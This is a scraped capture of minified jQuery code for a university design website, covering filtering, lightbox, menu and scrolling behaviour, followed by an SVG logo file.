e=jQuery(this).closest(".filters-container-fieldset").attr("data-filter-group");console.log(e),jQuery(".single-filter-active[data-group="+e+"]").removeClass("visible-label")})}),jQuery(document).ready(function(){var e,t=document.querySelector(".filters-container"),r=document.querySelector('[data-ref="input-search"]'),i=mixitup(t,{controls:{toggleDefault:"all",toggleLogic:"and"},multifilter:{enable:!0,logicWithinGroup:"and",logicBetweenGroups:"and"},animation:{enable:!1},selectors:{control:"[data-mixitup-control]"},callbacks:{onMixClick:function(){this.matches("[data-mixitup-control]")&&(r.value="")}}});r.addEventListener("keyup",function(){var t;t=r.value.length<3?"":r.value.toLowerCase().trim(),clearTimeout(e),e=setTimeout(function(){var e;(e=t)?i.filter('[data-search*="'+e+'"]'):i.filter("all")},0)}),console.log(i.getState().activeFilter.selector),jQuery(".filters-group .single-filter").click(function(){jQuery(this).closest(".collapse-container").find(".collapse").collapse("hide");jQuery(this).text();var e=jQuery(this).data("filter");console.log(e),jQuery('.single-filter-active[data-active-filter="'+e+'"]').addClass("visible-label")}),jQuery(".filters-group .single-filter.mixitup-control-active").click(function(){var e=jQuery(this).data("filter");jQuery('.single-filter-active[data-active-filter="'+e+'"]').removeClass("visible-label")}),jQuery(".single-filter-active").click(function(){jQuery(this).data("active-filter");jQuery(this).removeClass("visible-label")}),jQuery(".single-filter-active[data-group=years]").click(function(){i.setFilterGroupSelectors("years",[]),i.parseFilterGroups()}),jQuery(".single-filter-active[data-group=degrees]").click(function(){i.setFilterGroupSelectors("degrees",[]),i.parseFilterGroups()}),jQuery(".single-filter-active[data-group=tags]").click(function(){i.setFilterGroupSelectors("tags",[]),i.parseFilterGroups()}),jQuery(".single-filter-active[data-group=fields]").click(function(){i.setFilterGroupSelectors("fields",[]),i.parseFilterGroups()}),jQuery(".single-filter-active[data-group=types]").click(function(){i.setFilterGroupSelectors("types",[]),i.parseFilterGroups()})}),jQuery('[data-fancybox="images"]').fancybox({baseTpl:'<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"></div><div class="fancybox-inner"><div class="fancybox-header"><div class="fancybox-infobar"><span data-fancybox-index></span>/<span data-fancybox-count></span></div><div class="fancybox-toolbar">{{buttons}}</div></div><div class="fancybox-navigation">{{arrows}}</div><div class="fancybox-stage"></div></div></div>',loop:!1,smallBtn:!1,transitionDuration:600,transitionEffect:"fade",clickContent:!1,infobar:!0,touch:!0,toolbar:!0,idleTime:!1,buttons:["close"],btnTpl:{close:'<button data-fancybox-close class="fancybox-close" title="{{CLOSE}}"><svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 14.7 14.7" style="enable-background:new 0 0 14.7 14.7;" xml:space="preserve"> <polygon class="st0" points="13.8,1.6 13.1,0.9 7.3,6.6 1.6,0.9 0.9,1.6 6.6,7.3 0.9,13.1 1.6,13.8 7.3,8 13.1,13.8 13.8,13.1 8,7.3 "/> </svg></button>',arrowLeft:'<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}"><svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 14.7 14.7" style="enable-background:new 0 0 14.7 14.7;" xml:space="preserve"> <polygon class="st0" points="1.9,6.8 7.8,1 7,0.3 0,7.3 7,14.4 7.8,13.7 1.9,7.8 14.7,7.8 14.7,6.8 "/> </svg></button>',arrowRight:'<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}"><svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 14.7 14.7" style="enable-background:new 0 0 14.7 14.7;" xml:space="preserve"> <polygon class="st0" points="12.7,7.8 6.9,13.7 7.6,14.4 14.7,7.3 7.6,0.3 6.9,1 12.7,6.8 0,6.8 0,7.8 "/> </svg></button>'}}),jQuery(document).ready(function(){jQuery(".header-container").hoverIntent({over:openmenu}),jQuery("header#masthead").hoverIntent({out:closemenu})}),jQuery(document).ready(function(){jQuery('a[href^="#"].anchor-link').click(function(e){var t=jQuery("header#masthead").outerHeight(),r=jQuery(this).attr("href"),i=t,o=jQuery(r).offset().top-i;jQuery("html, body").animate({scrollTop:o},500),e.preventDefault()})}),jQuery(".courses-collapse-link").click(function(){this.closest(".single-course-name").hasClass("opened-course")?jQuery(this).closest(".single-course-name").removeClass("opened-course"):jQuery(this).closest(".single-course-name").addClass("opened-course"),console.log("close course")}),jQuery(".single-collapse .collapse").on("show.bs.collapse",function(){jQuery(this).closest(".single-collapse").addClass("opened-collapse")}),jQuery(".single-collapse .collapse").on("hide.bs.collapse",function(){jQuery(this).closest(".single-collapse").removeClass("opened-collapse")}),jQuery("a.back-to-top-button[href*=\\#]").on("click",function(e){jQuery("html,body").animate({scrollTop:0},700)}),jQuery(window).scroll(function(){150<jQuery(this).scrollTop()?(jQuery(".share-buttons").addClass("button-visible"),jQuery(".back-to-top").addClass("button-visible"),console.log("più")):(jQuery(".share-buttons").removeClass("button-visible"),jQuery(".back-to-top").removeClass("button-visible"),console.log("meno"))}),jQuery(function(){jQuery(".single-book").slice(0,4).show(),jQuery("#load-more-books").on("click",function(e){e.preventDefault(),jQuery(".single-book:hidden").slice(0,4).slideDown(),0==jQuery(".single-book:hidden").length&&jQuery("#load-more-books").css("opacity","0")}),0==jQuery(".single-book:hidden").length&&jQuery("#load-more-books").css("opacity","0")});players=Array.from(document.querySelectorAll(".ud-player")).map(function(e){return new Plyr(e)});jQuery(document).ready(function(){768<jQuery(window).width()&&jQuery(".archive-events a").mouseenter(function(){var e=jQuery(this).attr("data-thumbnail");jQuery(".event-thumbnails .thumbnail-container#"+e).addClass("thumbnail-up")}).mouseleave(function(){var e=jQuery(this).attr("data-thumbnail");jQuery(".event-thumbnails .thumbnail-container#"+e).removeClass("thumbnail-up")})});lazyLoadInstance=new LazyLoad({elements_selector:".lazy"});var startXdrag,scrollLeftdrag,anchorsdrag=document.querySelectorAll(".header-anchors"),isDowndrag=!1;if(jQuery(window).width()<768){var _loop2=function(){var r=anchorsdrag[i];r.addEventListener("mousedown",function(e){isDowndrag=!0,r.classList.add("active"),startXdrag=e.pageX-r.offsetLeft,scrollLeftdrag=r.scrollLeftdrag}),r.addEventListener("mouseleave",function(){isDowndrag=!1,r.classList.remove("active")}),r.addEventListener("mouseup",function(){isDowndrag=!1,r.classList.remove("active")}),r.addEventListener("mousemove",function(e){if(isDowndrag){e.preventDefault();var t=3*(e.pageX-r.offsetLeft-startXdrag);r.scrollLeftdrag=scrollLeftdrag-t,console.log(t)}})};for(i=0;i<anchorsdrag.length;++i)_loop2()}jQuery(".main-navigation .menu>li").mouseenter(function(){jQuery(".dropdown-navigation .menu>li").removeClass("visible-dropdown"),jQuery(".main-navigation .menu>li").removeClass("active-dropdown");var e=jQuery(this).attr("id");jQuery(this).addClass("active-dropdown"),jQuery(".dropdown-navigation .menu>li."+e).addClass("visible-dropdown")}),jQuery(".dropdown-navigation").mouseleave(function(){jQuery(".main-navigation .menu>li").removeClass("active-dropdown"),jQuery(".dropdown-navigation .menu>li").removeClass("visible-dropdown")}),jQuery(document).ready(function(){jQuery("#masthead.site-header .header-container .site-navigation .dropdown-navigation .menu-unirsm-container>ul>li").addClass("first-level"),jQuery("#masthead.site-header .header-container .site-navigation .dropdown-navigation .menu-unirsm-container>ul>li>.sub-menu").addClass("second-level"),jQuery("#masthead.site-header .header-container .site-navigation .dropdown-navigation .menu-unirsm-container>ul>li>.sub-menu>li>.sub-menu").addClass("third-level")});

--- FILE ---
content_type: image/svg+xml
request_url: https://design.unirsm.sm/wordpress/wp-content/uploads/2025/07/venti-02.svg
body_size: 5894
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 376 66.8" style="enable-background:new 0 0 376 66.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g id="Livello_2_00000121966493948355653580000008906364420869056423_">
	<g id="Livello_1-2">
		<path class="st0" d="M143.8,5.9h2.9v16c0.1,1.6-0.3,3.1-1.2,4.4c-0.7,1.3-1.9,2.4-3.2,3c-3.1,1.5-6.7,1.5-9.7,0
			c-1.4-0.7-2.5-1.8-3.2-3c-0.8-1.4-1.2-2.8-1.2-4.4v-16h2.9v15.8c0,1.1,0.3,2.2,0.7,3.2c0.5,0.9,1.3,1.7,2.2,2.2
			c2.2,1.1,4.7,1.1,6.8,0c0.9-0.5,1.7-1.2,2.2-2.2c0.5-0.9,0.8-2,0.7-3.2L143.8,5.9z M170.2,5.9v24.2h-2.8l-13-19h-0.2v19h-2.9V5.9
			h2.8l13,19h0.3v-19C167.4,5.9,170.2,5.9,170.2,5.9z M177.7,30.1h-2.9V5.9h2.9V30.1z M184,30.3c-0.5,0-1.1-0.2-1.5-0.6
			c-0.8-0.8-0.8-2.2,0-3c0.7-0.8,2-0.9,2.8-0.1l0.1,0.1c0.7,0.7,0.8,1.8,0.3,2.6c-0.2,0.3-0.5,0.6-0.7,0.7
			C184.8,30.3,184.4,30.3,184,30.3 M206.4,30.1l-5.4-10c0.3-0.1,0.6-0.3,0.9-0.4c1.2-0.5,2-1.5,2.6-2.6c0.6-1.2,0.9-2.5,0.9-3.8
			c0-1.4-0.3-2.6-0.9-3.8s-1.5-2-2.6-2.6c-1.4-0.7-3-1-4.5-0.9h-7v24.2h2.9v-9.5h4.2c0.2,0,0.4,0,0.6,0l5,9.5L206.4,30.1z
			 M193.2,8.5h4.1c1.1-0.1,2.1,0.1,3.1,0.6c0.7,0.3,1.4,0.9,1.7,1.7s0.5,1.7,0.5,2.6s-0.1,1.7-0.5,2.5c-0.3,0.7-0.9,1.3-1.7,1.6
			c-0.9,0.4-2,0.6-3,0.5h-4.1V8.5H193.2z M222.2,12c-0.1-1.2-0.7-2.2-1.7-2.8c-1.1-0.7-2.4-1-3.7-1c-0.9,0-1.9,0.1-2.8,0.5
			c-0.7,0.3-1.4,0.8-1.8,1.4c-0.5,0.6-0.7,1.4-0.7,2.1c0,0.6,0.1,1.2,0.5,1.6c0.3,0.5,0.7,0.9,1.2,1.2s0.9,0.5,1.5,0.7
			c0.5,0.2,1,0.3,1.4,0.5l2.4,0.7c0.7,0.2,1.4,0.4,2.1,0.7c0.8,0.3,1.5,0.7,2.2,1.2s1.3,1.2,1.8,1.9c0.5,0.9,0.7,1.9,0.7,2.8
			c0,1.3-0.3,2.5-1,3.5c-0.7,1.1-1.7,2-2.8,2.5c-2.9,1.2-6.2,1.2-9.1,0.1c-1.2-0.5-2.2-1.3-2.9-2.4c-0.7-1-1.2-2.2-1.2-3.5h3
			c0.1,0.8,0.3,1.6,0.9,2.2c0.5,0.6,1.2,1.1,2,1.4c0.9,0.3,1.8,0.4,2.6,0.4c1,0,2-0.2,3-0.5c0.8-0.3,1.6-0.9,2.1-1.6
			s0.8-1.5,0.7-2.3c0-0.7-0.2-1.4-0.7-2s-1.1-0.9-1.8-1.2c-0.7-0.3-1.6-0.6-2.4-0.8l-2.9-0.9c-1.6-0.4-3.2-1.2-4.4-2.3
			c-1.1-1-1.7-2.4-1.6-3.9c0-1.3,0.3-2.5,1.1-3.6c0.7-1,1.8-1.8,2.9-2.4c1.3-0.5,2.7-0.9,4.1-0.8c1.4,0,2.8,0.3,4.1,0.8
			c1.2,0.5,2.1,1.3,2.8,2.3c0.7,0.9,1.1,2.1,1.1,3.2L222.2,12z M229,5.9h3.5l8.1,20.1h0.3L249,5.9h3.5v24.2h-2.7V11.8h-0.3L242,30.2
			h-2.6L232,11.8h-0.3v18.4H229V5.9z M143.8,60.7h-7.9V36.5h8.3c2.1-0.1,4.2,0.4,6,1.4c1.7,0.9,3,2.4,3.9,4.1c0.9,2,1.4,4.2,1.4,6.4
			c0.1,2.2-0.4,4.5-1.4,6.5c-0.9,1.8-2.2,3.2-3.9,4.2C148.1,60.3,146,60.8,143.8,60.7 M138.8,58.1h4.8c1.8,0.1,3.5-0.3,5-1.2
			c1.3-0.7,2.3-1.9,2.9-3.3c0.7-1.6,1-3.3,0.9-5.1c0.1-1.8-0.3-3.5-0.9-5.1c-0.6-1.4-1.6-2.5-2.8-3.2c-1.4-0.8-3.1-1.2-4.7-1.2h-5.1
			L138.8,58.1L138.8,58.1z M159.1,60.7V36.5h16.6v2.6H162v8.2h12.9v2.6H162v8.3h13.9v2.6L159.1,60.7L159.1,60.7z M193.6,42.6
			c-0.1-1.2-0.7-2.2-1.7-2.8c-1.1-0.7-2.4-1-3.7-1c-0.9,0-1.9,0.1-2.8,0.5c-0.7,0.3-1.4,0.8-1.8,1.4c-0.5,0.6-0.7,1.4-0.7,2.1
			c0,0.6,0.1,1.2,0.5,1.7c0.3,0.5,0.7,0.9,1.2,1.2s1,0.5,1.6,0.7c0.5,0.2,1,0.3,1.5,0.5l2.4,0.7c0.7,0.2,1.4,0.4,2.1,0.7
			c0.8,0.3,1.6,0.7,2.2,1.2c0.7,0.5,1.4,1.2,1.8,1.9c0.5,0.9,0.7,1.9,0.7,2.8c0,1.3-0.3,2.5-1,3.5c-0.7,1.1-1.8,2-3,2.5
			c-3,1.2-6.2,1.2-9.2,0.1c-1.2-0.5-2.2-1.3-3-2.3s-1.2-2.2-1.2-3.5h3c0.1,0.8,0.4,1.6,0.9,2.2c0.5,0.6,1.2,1.1,2,1.4
			c0.9,0.3,1.8,0.4,2.7,0.4c1,0,2-0.2,3-0.5c0.8-0.3,1.6-0.9,2.1-1.6c0.5-0.7,0.8-1.5,0.7-2.3c0-0.7-0.2-1.4-0.7-2
			c-0.5-0.5-1.1-0.9-1.8-1.2s-1.6-0.6-2.4-0.8l-3-0.9c-1.6-0.5-3.2-1.3-4.5-2.4c-1.1-1-1.7-2.4-1.7-3.9c0-1.3,0.3-2.5,1.1-3.5
			s1.8-1.8,3-2.4c1.3-0.6,2.7-0.9,4.2-0.9c1.4,0,2.8,0.3,4.1,0.8c1.2,0.5,2.2,1.3,2.9,2.3c0.7,0.9,1.1,2.1,1.2,3.2L193.6,42.6z
			 M203.9,60.7H201V36.5h2.9V60.7z M219.5,48.6v2.6h6.4c0,1.3-0.3,2.5-0.9,3.7c-0.5,1.1-1.4,2-2.5,2.5c-1.2,0.6-2.4,0.9-3.7,0.9
			c-1.4,0-2.8-0.3-4.1-1.1c-1.2-0.8-2.2-2-2.8-3.2c-0.7-1.7-1.1-3.5-1-5.3c-0.1-1.8,0.3-3.7,1-5.3c0.6-1.4,1.6-2.4,2.8-3.2
			c1.2-0.7,2.6-1.2,3.9-1.1c0.8,0,1.6,0.1,2.4,0.3c0.7,0.2,1.4,0.5,2,1s1.1,1,1.5,1.6c0.4,0.7,0.8,1.4,1,2.2h3
			c-0.2-1.2-0.6-2.2-1.2-3.2c-0.5-0.9-1.3-1.8-2.2-2.5s-1.9-1.3-3-1.6c-1.2-0.4-2.4-0.6-3.6-0.5c-1.5,0-2.9,0.3-4.3,0.9
			c-1.3,0.5-2.4,1.4-3.4,2.5c-1,1.2-1.8,2.5-2.2,3.9c-0.5,1.7-0.8,3.4-0.7,5.1c-0.1,2.3,0.4,4.5,1.4,6.6c0.8,1.8,2.2,3.2,3.8,4.3
			c3.3,1.9,7.4,2,10.8,0.3c1.5-0.7,2.7-2,3.5-3.4c0.9-1.6,1.3-3.4,1.3-5.2v-2.6h-9.3v-0.2H219.5z M252.3,36.5v24.2h-2.8l-13.1-19.1
			h-0.2v19h-2.9V36.5h2.8l13.1,19h0.3v-19H252.3z M130.3,60.9c-1.2,0-2.2-0.9-2.2-2.1c0-1.2,0.9-2.2,2.1-2.2c1.2,0,2.2,0.9,2.2,2.1
			c0,0.4-0.1,0.7-0.3,1.1c-0.2,0.3-0.5,0.6-0.8,0.8C131,60.9,130.7,60.9,130.3,60.9 M0,33.3c-0.3,15.2,11.6,27.7,26.8,28
			s27.7-11.6,28-26.8c0-0.4,0-0.8,0-1.2V5.9H0V33.3z M93.2,60.8c15.2-0.3,27.1-12.9,26.8-28C119.7,18.1,107.9,6.3,93.2,6H65.8v54.8
			H93.2z"/>
	</g>
</g>
<g id="Livello_1-2_2_">
	<path class="st0" d="M364.8,36.2h3.3v-4.1h-3.3V36.2z M364.8,61.3h3.3V40.2h-3.3V61.3z M350.9,42.9h3.1v14.4c0,3,2,4.1,4.7,4.1
		c1,0,1.9-0.1,2.7-0.3v-2.9h-0.1c-0.4,0.1-1.1,0.3-1.8,0.3c-1.3,0-2.1-0.5-2.1-2V42.9h4.1v-2.7h-4.1v-6.6H354v6.6h-3.1L350.9,42.9
		L350.9,42.9z M334.4,40.2h-3.3v21.1h3.3v-13c0-3.5,2.4-5.8,5.8-5.8c3,0,4.8,1.5,4.8,4.3v14.5h3.3V46.5c0-4.4-2.7-6.8-7.1-6.8
		c-3.1,0-5.2,1.3-6.7,3.3h-0.1V40.2L334.4,40.2z M318.2,42.3c3.8,0,6,2.6,6.2,6.8h-12.7C312.2,45.2,314.3,42.3,318.2,42.3
		 M318.4,61.9c4.8,0,8.1-2.6,9.1-7.1h-3.2c-0.7,2.9-2.8,4.3-5.8,4.3c-4.2,0-6.6-3.3-6.8-7.5h16.3c0-7-3.4-11.9-9.7-11.9
		c-6,0-10,5-10,11.1S312,61.9,318.4,61.9 M296.2,61.3h3.7l7.6-21.1h-3.4l-4.4,13.4c-0.6,1.8-1.4,4.4-1.4,4.4h-0.1
		c0,0-0.8-2.6-1.4-4.4l-4.4-13.4h-3.5L296.2,61.3z"/>
	<path class="st0" d="M315.5,34.1h7.1l10.4-29.2h-7.1L315.5,34.1L315.5,34.1z M297.4,27V12h3.9c4.1,0,6.6,2.8,6.6,7.6
		s-2.7,7.5-6.6,7.5L297.4,27L297.4,27z M288.8,34.1h13.1c9.1,0,14.6-5.2,14.6-14.5s-5.8-14.6-14.2-14.6h-13.5V34.1z"/>
</g>
</svg>
